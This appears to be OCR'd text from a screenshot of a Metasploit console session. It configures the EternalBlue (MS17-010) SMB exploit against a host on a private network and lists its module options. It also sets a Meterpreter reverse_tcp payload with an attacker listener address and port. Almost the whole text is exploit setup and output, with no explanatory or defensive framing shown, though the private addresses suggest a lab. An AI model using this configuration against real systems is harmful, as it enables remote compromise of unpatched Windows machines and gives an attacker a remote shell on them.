 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.93.133
RHOSTS ⇒ 192.168.93.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.93.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.